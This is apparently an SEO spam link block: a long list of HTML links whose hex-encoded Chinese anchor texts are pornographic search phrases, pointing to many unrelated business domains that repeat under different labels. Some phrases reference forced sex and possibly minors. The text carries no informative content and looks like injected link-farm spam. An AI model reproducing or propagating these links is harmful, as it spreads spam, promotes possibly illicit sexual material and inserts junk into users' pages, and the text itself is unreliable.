<a href="http://www.gxkk518.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.shitongrenhe.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.nmgcxdb.com" target="_blank">&#x4E9A;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://www.warakusou.com" target="_blank">&#x6B23;&#x8D4F;&#x5973;&#x540C;&#x5B66;&#x7684;&#x88F8;&#x4F53;</a>|
<a href="http://www.jiashengmeilin.com" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.hongganji158.com" target="_blank">&#x6700;&#x65B0;&#x9EC4;&#x7F51;</a>|
<a href="http://www.jlswmk.com" target="_blank">&#x6B32;&#x8272;&#x6DEB;&#x9999;</a>|
<a href="http://www.gyjygjg.com" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.whdhtsf.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://www.funsitting.com" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://www.fayafaya.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jiaxianwine.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://www.randevukonsolosluk.com" target="_blank">&#x75AF;&#x72C2;&#x4EB2;&#x543B;&#x6478;&#x4E0B;&#x9762;</a>|
<a href="http://www.sgxf119.com" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://www.hzsyjj.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x8272;</a>|
<a href="http://www.zhengmaodongli.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.adafirsati.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://www.sanlizuche.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.riodelux.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x540A;&#x5927;&#x6218;&#x767D;&#x599E;&#x6B27;&#x7F8E;&#x5927;&#x7247;</a>|
<a href="http://www.wxkljx.com" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.lucky-ic.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.hkcolsur.com" target="_blank">&#x88AB;&#x5F3A;&#x8FEB;&#x5404;&#x79CD;&#x59FF;&#x52BF;&#x4FB5;&#x72AF;h</a>|
<a href="http://www.dggjg88.com" target="_blank">&#x4E24;&#x4E2A;&#x7537;&#x4EBA;&#x64CD;&#x4E00;&#x4E2A;&#x5973;&#x4EBA;</a>|
<a href="http://www.shhalong.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.huajizhongyao.com" target="_blank">xxxxxhd&#x4E9A;&#x6D32;&#x4EBA;hd</a>|
<a href="http://www.zglmsg.com" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://www.yonghongchem.com" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://www.sybssgbjx.com" target="_blank">&#x9752;&#x82F9;&#x679C;&#x4E50;&#x56ED;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.tsugisa.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x9AD8;&#x6E05;av</a>|
<a href="http://www.12cnce.com" target="_blank">&#x5929;&#x5929;&#x63D2;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://www.xtznyy.com" target="_blank">&#x8611;&#x83C7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jpyedu.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://www.servitelsac.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.cbdcdrom.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.bjchzz.com" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.lygxinjin.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://www.dragonpwr.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://www.dgfld.com" target="_blank">&#x7F8E;&#x5973;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://www.donghaimaojin.com" target="_blank">&#x534E;&#x4E3D;&#x7684;&#x5916;&#x51FA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ahtcjzzs.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5F3A;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.bjjlkl.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.dfcm99.com" target="_blank">&#x9ED1;&#x4EBA;&#x5927;&#x7FA4;&#x4F53;&#x4EA4;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.hnhgxj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://www.slfcg.com" target="_blank">&#x4E9A;&#x6D32;&#x0430;&#x2228;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2021</a>|
<a href="http://www.hongcheng-tools.com" target="_blank">&#x4F0A;&#x4EBA;&#x6625;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.santaclausbear.com" target="_blank">&#x7537;&#x751F;&#x63D2;&#x5973;&#x751F;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://www.gyhxdgt.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;bbbbb</a>|
<a href="http://www.tzslj.com" target="_blank">&#x7279;&#x7EA7;&#x6DEB;&#x7247;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x770B;&#x51AB;</a>|
<a href="http://www.cqruanci.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://www.lalasantw.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.027haixianchi.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://www.sg-wines.com" target="_blank">&#x65B0;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://www.everestrentacar.com" target="_blank">&#x5929;&#x5802;&#x7F51;&#x4E9A;&#x6D32;</a>|
<a href="http://www.zuoshaotang.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://www.wfcyj.com" target="_blank">&#x8D85;&#x78B0;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://www.henanzhengdahbkj.com" target="_blank">&#x874C;&#x86AA;&#x4E45;&#x4E45;</a>|
<a href="http://www.labbj.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://www.ksxidiji.com" target="_blank">&#x6210;&#x4EBA;&#x6559;&#x80B2;av</a>|
<a href="http://www.aggbc.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://www.kigkx.com" target="_blank">&#x98CE;&#x95F4;&#x7531;&#x7F8E;av&#x5728;&#x7EBF;</a>|
<a href="http://www.medicatte.com" target="_blank">&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.scigz.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.brianlewismusic.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E0D;&#x5361;</a>|
<a href="http://www.xhxdt.com" target="_blank">&#x72E0;&#x72E0;&#x5E72;&#x7F51;&#x7AD9;</a>|
<a href="http://www.xielidabaoji.com" target="_blank">&#x7537;&#x5973;&#x7231;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://www.stlgroupe.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.firstinchina.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://www.qddqc.com" target="_blank">&#x6C61;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.wg-scpec.com" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://www.ytyxhy.com" target="_blank">theporn&#x63C9;&#x634F;&#x9AD8;&#x6F6E;</a>|
<a href="http://www.whdhtsf.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x7247;,</a>|
<a href="http://www.pakapiostudio.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hdqzjjt.com" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.junrushangmao.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://www.gzlfby.com" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5973;&#x4EBA;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://www.richcrab.com" target="_blank">&#x4EBA;&#x4EBA;&#x5C04;&#x4EBA;&#x4EBA;</a>|
<a href="http://www.yczhongte.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.tjtqpy.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;av&#x5728;&#x7EBF;</a>|
<a href="http://www.anhuify.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://www.hnguangsha.com" target="_blank">&#x8001;&#x5E08;&#x7684;&#x8089;&#x4E1D;&#x7389;&#x8DB3;&#x5939;&#x830E;</a>|
<a href="http://www.ganreyan.com" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://www.szlxsp.com" target="_blank">&#x5A07;&#x5C0F;tube&#x6027;&#x6781;&#x54C1;&#x5A07;&#x5C0F;</a>|
<a href="http://www.syuesoft.com" target="_blank">337p&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://www.hncxsw.com" target="_blank">&#x738B;&#x7237;&#x53D8;&#x6001;&#x8C03;&#x6559;&#x8D31;&#x59BE;h&#x6587;</a>|
<a href="http://www.hzdmj.com" target="_blank">&#x8272;&#x8BF1;&#x4E45;&#x4E45;</a>|
<a href="http://www.xiecaiba.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.bdfal.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://www.cn-hggj.com" target="_blank">&#x4E91;&#x7F28;&#x88AB;&#x5230;&#x723D;&#x9AD8;&#x6F6E;&#x75C9;&#x631B;</a>|
<a href="http://www.zhenxijk.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;42&#x90E8;&#x65E0;&#x7801;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://www.qqhrxqd.com" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;9
&#x4E01;&#x9999;&#x82B1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.bjder.com" target="_blank">&#x8272;&#x56FE;&#x7F51;&#x5740;</a>|
<a href="http://www.sdynky.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.momoenosato.com" target="_blank">&#x7537;&#x5973;&#x4E92;&#x63D2;&#x89C6;&#x9891;</a>|
<a href="http://www.hz-jiefeng.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.mrakng.com" target="_blank">&#x957F;&#x6CB3;&#x843D;&#x65E5;&#x7535;&#x89C6;&#x8FDE;&#x7EED;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.hjg56.com" target="_blank">97&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.chinayize.com" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x65E0;&#x906E;&#x6321;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.suevica.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;</a>|
<a href="http://www.zjfyzs.com" target="_blank">&#x5929;&#x5929;&#x63D2;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://www.chuandasm.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;</a>|
<a href="http://www.ssyyjt.com" target="_blank">&#x6421;&#x8001;&#x719F;&#x5973;&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.guan-ming.com" target="_blank">&#x9999;&#x8549;&#x6210;&#x89C6;&#x9891;&#x4EBA;app&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;</a>|
<a href="http://www.ghdlike.com" target="_blank">&#x5CB3;&#x554A;&#x8F7B;&#x70B9;&#x6211;&#x9AD8;&#x6F6E;&#x4E86;</a>|
<a href="http://www.jmpsc.com" target="_blank">91&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://www.szlybzc.com" target="_blank">&#x5168;&#x9EC4;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.xsluck.com" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.sjzhwhg.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.guoqinmy.com" target="_blank">91&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://www.nbdydz.com" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://www.feerlessfood.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x4E45;</a>|
<a href="http://www.shandongbaidu.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tj-rctt.com" target="_blank">&#x9999;&#x8549;&#x6210;&#x89C6;&#x9891;&#x4EBA;app&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;</a>|
<a href="http://www.zghxgg.com" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.daleicanyin.com" target="_blank">&#x6B32;&#x8272;&#x6DEB;&#x9999;</a>|
<a href="http://www.jiashengmeilin.com" target="_blank">&#x65E5;&#x97E9;&#x5F71;&#x97F3;</a>|
<a href="http://www.zzhfxs.com" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://www.gdfstxx.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://www.hclsq.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.buildingschain.com" target="_blank">&#x2179;xxx&#x5A07;&#x5C0F;10&#x53E6;&#x7C7B;</a>|
<a href="http://www.gsgljt.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;</a>|
<a href="http://www.styleparkbd.com" target="_blank">&#x56FD;&#x4EA7;97av</a>|
<a href="http://www.dxjzw.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://www.mdjxjc.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x6B32;</a>|
<a href="http://www.hdhuanan.com" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dldingkedz.com" target="_blank">&#x65E5;&#x97E9;avav</a>|
<a href="http://www.shujianedu.com" target="_blank">&#x671D;&#x9C9C;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.ntyitang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;a</a>|
<a href="http://www.zjgzmc.com" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.thisisar-t.com" target="_blank">av&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.longxitianxin.com" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://www.syfu15.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://www.daibashangwu.com" target="_blank">91&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.hshzdm.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x8272;&#x56FE;</a>|
<a href="http://www.hongcheng-tools.com" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.dgyltextile.com" target="_blank">&#x56FD;&#x4EA7;97&#x8D85;&#x78B0;</a>|
<a href="http://www.szqhrz.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.lsdjx.com" target="_blank">&#x4E5D;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.jlzscm.com" target="_blank">120&#x5206;&#x949F;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.chinazztp.com" target="_blank">&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://www.shyzzg.com" target="_blank">xxxxxx&#x6CE1;&#x599E;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.benyelp.com" target="_blank">91&#x5C11;&#x5987;&#x4E28;porny&#x4E28;</a>|
<a href="http://www.hongrijt.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://www.hexinlub.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.huojiagz.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.shhalong.com" target="_blank">&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://www.anibigbunny.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.fukkoudaigaku.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.yenerbilgisayar.com" target="_blank">&#x4E2D;&#x56FD;&#x8272;&#x8001;&#x592A;hd</a>|
<a href="http://www.qxbjw.com" target="_blank">&#x6B27;&#x7F8E;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://www.huaneke.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.byhengwei.com" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x8001;&#x592A;</a>|
<a href="http://www.qqblgy.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://www.qzqxdq.com" target="_blank">&#x591C;&#x591C;&#x55E8;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.carolinebaron.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.kuweihb.com" target="_blank">&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.zjkhwm.com" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://www.yxhzhb.com" target="_blank">free&#x6027;&#x7C97;&#x66B4;&#x54ED;&#x6CE3;&#x6027;hdf</a>|
<a href="http://www.gzszylw.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://www.bjjtxys.com" target="_blank">&#x65E5;&#x672C; &#x56FD;&#x4EA7; &#x6B27;&#x7F8E;</a>|
<a href="http://www.yuzifeng.com" target="_blank">&#x7231;&#x7231;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.zqstjx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://www.newcolordoor.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://www.sztuya.com" target="_blank">&#x6413;&#x5F00;&#x7F8E;&#x5973;&#x8863;&#x670D;</a>|
<a href="http://www.hbxygjs.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://www.shiduxinyi.com" target="_blank">&#x8089;&#x4E1D;&#x7F8E;&#x8DB3;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://www.hnmiai.com" target="_blank">93&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x6B27;&#x7F8E;</a>|
<a href="http://www.boydlegalpllc.com" target="_blank">av&#x5AE9;&#x8349;</a>|
<a href="http://www.zhaozichen.com" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;88</a>|
<a href="http://www.dgslb.com" target="_blank">&#x75AF;&#x72C2;&#x4EB2;&#x543B;&#x6478;&#x4E0B;&#x9762;</a>|
<a href="http://www.hzxyg.com" target="_blank">&#x6210;&#x4EBA;h&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.lyysdxdl.com" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.wirreiter.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://www.sdatkj.com" target="_blank">69er&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.zmpts.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x7230;xxx&#x2179;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://www.haosencool.com" target="_blank">&#x5348;&#x591C;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://www.fbdjyxgs.com" target="_blank">&#x97E9;&#x56FD;&#x5988;&#x5988;5</a>|
<a href="http://www.xtznyy.com" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.fzpincheng.com" target="_blank">&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.hjtworld.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gsspgc.com" target="_blank">&#x6700;&#x597D;&#x770B;&#x7684;mv&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x8BED;&#x7535;&#x5F71;</a>|
<a href="http://www.wearecrazykids.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
